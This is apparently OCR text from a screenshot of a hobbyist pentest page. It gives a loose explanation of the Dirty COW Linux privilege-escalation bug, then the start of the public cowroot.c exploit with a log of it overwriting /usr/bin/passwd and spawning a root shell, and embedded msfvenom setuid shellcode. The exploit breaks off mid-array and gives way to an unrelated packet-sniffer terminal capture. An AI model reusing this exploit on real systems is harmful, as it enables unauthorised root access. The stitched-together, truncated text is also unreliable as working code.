 Database-SQL-Workbench - Brave
Database-SQL-Workbench
localhost:5501
SIDEBAR
Database-main
Login Profile
Go TO parrot
pentest
Check out PARROT
CTF's
Current DB Location
|ACME |
[+] Loading Standard Exploit.....
this one was pretty cool to actually work with and experiment, there
is nothing to do that requires user interaction other than telling you
in gneral what the dirty cow exploit is and how it works directly,
and ofc showing the rewrite
so first off a breif breif description of dirty cow is just a
Local Privlege Escalation exploit for all versions of the Linux Kernel
since version 2.6. 22 but has been patched in newer versions
now the simple part of this is just explaining how it works which is
just by exploiting the kernals COW ( Copy On Write ) which is a function
which is kalled in the kernal to in a sense hand data over or copy data to
another file.
here is a thing i found a while back on understanding the dirty cow exploit
`````````````````
First, we create a private copy (mapping) of a read-only file. Second, we write to the pri
locate physical address
write to physical address
This means we can get right in the middle (via another thread) and tell the kernel to throw
write   madvise
locate physical address
throw away private copy
write to physical address
For a more detailed visual explanation, check out our demo page. It'll be fun!
````````````````````
now since i was learning go when i came across Dirty COW i decided to rewrite
it in go, with newer functions and better ends, given how close C and go are it
wasnt to hard to rewrite the exploit
dirty cow exploit dirty_cow.c file main
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs"
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/
#include stdio.h>
#include stdlib.h>
#include sys/mman.h>
#include fcntl.h>
#include pthread.h>
#include string.h>
#include unistd.h>
void *map;
int f;
int stop = 0;
struct stat st;
char *name;
pthread_t pth1,pth2,pth3;
// change if no permissions to read
char suid_binary[] = "/usr/bin/passwd";
/*
* $ msfvenom -p linux/x64/exec CMD=/bin/bash PrependSetuid=True -f elf | xxd -i
*/
unsigned char sc[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb1, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xea, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x48, 0x31, 0xff, 0x6a, 0x69, 0x58, 0x0f, 0x05, 0x6a, 0x3b, 0x58, 0x99,
0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x53, 0x48,
0x89, 0xe7, 0x68, 0x2d, 0x63, 0x00, 0x00, 0x48, 0x89, 0xe6, 0x52, 0xe8,
0x0a, 0x00, 0x00, 0x00, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x62, 0x61, 0x73,
0x68, 0x00, 0x56, 0x57, 0x48, 0x89, 0xe6, 0x0f, 0x05
};
unsigned int sc_len = 177;
/*
* $ msfvenom -p linux/x86/exec CMD=/bin/bash PrependSetuid=True -f elf | xxd -i
unsigned char sc[] = {
0x7f, 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x03, 0x00, 0x01, 0x00, 0x00, 0x00,
0x54, 0x80, 0x04, 0x08, 0x34, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x34, 0x00, 0x20, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x80, 0x04, 0x08, 0x00, 0x80, 0x04, 0x08, 0x88, 0x00, 0x00, 0x00,
0xbc, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00,
0x31, 0xdb, 0x6a, 0x17, 0x58, 0xcd, 0x80, 0x6a, 0x0b, 0x58, 0x99, 0x52,
0x66, 0x68, 0x2d, 0x63, 0x89, 0xe7, 0x68, 0x2f, 0x73, 0x68, 0x00, 0x68,
ArkAngeL's_Shell
File Edit View Search Terminal Tabs Help
ArkAngeL's_Shell
ArkAngeL's_Shell
ArkAngeL's_Shell
ArkAngeL's_Shell
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => Ethernet
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => IPv4
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => UDP
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => Payload
PACKET: 401 bytes, wire length 401 cap length 401 @ 2022-02-07 21:29:51.637483 -0500 EST
- Layer 1 (14 bytes) = Ethernet {Contents=[..14..] Payload=[..387..] SrcMAC=4c:ed:fb:5f:fb:8e DstMAC=01:00:5e:00:00:fb EthernetType=IPv4 Length=0}
- Layer 2 (20 bytes) = IPv4 {Contents=[..20..] Payload=[..367..] Version=4 IHL=5 TOS=0 Length=387 Id=35891 Flags= FragOffset=0 TTL=1 Protocol=UDP Checksum=16516 SrcIP=10.0.0.184 DstIP=22
4.0.0.251 Options=[] Padding=[]}
- Layer 3 (08 bytes) = UDP {Contents=[..8..] Payload=[..359..] SrcPort=5353(mdns) DstPort=5353(mdns) Length=367 Checksum=45768}
- Layer 4 (359 bytes) = Payload 359 byte(s)
[ETHER_RABBIT] DATA: 20:33:19 INTERNET PROTOCAL VERSION 4 LAYER PICKED UP!
[ETHER_RABBIT] D-CHAIN <10.0.0.215>----<224.0.0.251>
IP-Protocal |=> UDP
Length |=> 387
IP-ID |=> 4934
IP-Flags |=>
Frag-Offset |=> 0
TTL |=> 1
Checksum |=> 47442
IHL |=> 5
Version |=> 4
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => Ethernet
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => IPv4
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => UDP
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => Payload
PACKET: 401 bytes, wire length 401 cap length 401 @ 2022-02-07 21:29:51.638185 -0500 EST
- Layer 1 (14 bytes) = Ethernet {Contents=[..14..] Payload=[..387..] SrcMAC=3c:7c:3f:a6:c3:85 DstMAC=01:00:5e:00:00:fb EthernetType=IPv4 Length=0}
- Layer 2 (20 bytes) = IPv4 {Contents=[..20..] Payload=[..367..] Version=4 IHL=5 TOS=0 Length=387 Id=4934 Flags= FragOffset=0 TTL=1 Protocol=UDP Checksum=47442 SrcIP=10.0.0.215 DstIP=224
.0.0.251 Options=[] Padding=[]}
- Layer 3 (08 bytes) = UDP {Contents=[..8..] Payload=[..359..] SrcPort=5353(mdns) DstPort=5353(mdns) Length=367 Checksum=36840}
- Layer 4 (359 bytes) = Payload 359 byte(s)